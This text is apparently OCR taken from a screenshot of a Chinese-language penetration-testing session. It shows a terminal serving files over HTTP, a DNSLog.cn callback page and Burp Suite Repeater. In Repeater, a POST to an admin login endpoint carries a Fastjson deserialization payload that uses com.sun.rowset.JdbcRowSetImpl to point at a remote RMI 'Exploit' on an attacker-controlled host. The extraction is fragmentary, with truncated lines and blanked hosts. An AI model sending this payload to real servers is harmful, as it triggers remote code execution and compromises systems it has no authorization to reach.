 1 ubuntu ×
2 ubuntu ×
+
ubuntu@VM-4-5-ubuntu:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
命令输入
历史
选项
状态
复制
系统信息
7 分
0.12, 0.26, 0.17
8%
47% 867M/1.8G
0% 0/0
CPU 命令
1 sshd
0.7 YDServic
0.3 tat_agen
0.3 containe
4K eth0
本机
可用/大小
899M/899M
175M/183M
45.3G/59G
916M/916M
5M/5M
激活/升级
文件 命令
/home/ubuntu
历史
/
bin
boot
data
dev
etc
home
lighthouse
ubuntu
lib
lib64
文件名 大小 类型 修改时间 权限
.cache 文件夹 2021/04/22 12:17 drwx------
文件夹 2021/01/27 20:12 drwx------
文件夹 2021/04/22 12:19 drwx------
文件夹 2021/09/09 16:29 drwxrwxr-x
文件夹 2021/07/09 18:10 drwxr-xr-x
文件夹 2021/07/09 18:10 drwx------
-maven-3.8.2 文件夹 2021/09/09 16:22 drwxr-xr-x
文件夹 2021/07/14 09:01 drwxr-xr-x
文件夹 2021/10/12 00:00 drwxrwxr-x
stjsonjava 文件夹 2021/11/11 23:03 drwxrwxr-x
文件夹 2021/10/12 10:53 drwxrwxr-x
jndi 文件夹 2021/11/13 04:17 drwxrwxr-x
DNSLog.cn
Get SubDomain
Refresh Record
xstrnr.dnslog.cn
DNS Query Record IP Address Created Time
No Data
Burp Project Intruder Repeater Window Help
Logger Extender Project options User options ShiroScan Software
Dashboard Target Proxy Intruder Repeater
1 × 4 × 5 × 6 × 7 × ...
Send
Cancel
< >
Request
Pretty Raw \n Actions
1 POST /welcome/publish/admin/login/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Fire
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Access-Token: ajjwbe812nj
9 Content-Length: 173
10 Origin: https:// .net
11 Referer: https:// login?redirect=%2Fscreen%2Findex
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
19
20 "b":{
21
22 "@type":"com.sun.rowset.JdbcRowSetImpl",
23
24 "dataSourceName":"rmi:/ 9999/Exploit",
25
26 "autoCommit":true
27
28 }
Search...
0 matches
Done
Response
Pretty Raw Render \n
1 HTTP/1.1 480
2 Server: Tengine
3 Date: Sat, 13 Nov 2
4 Content-Type: appl
5 Content-Length: 51
6 Connection: close
7 Access-Control-All
8 Access-Control-All
9 Access-Control-All
10
11 {
"msg":"set proper
"code":500
}
英
Search...
不懂安全的校长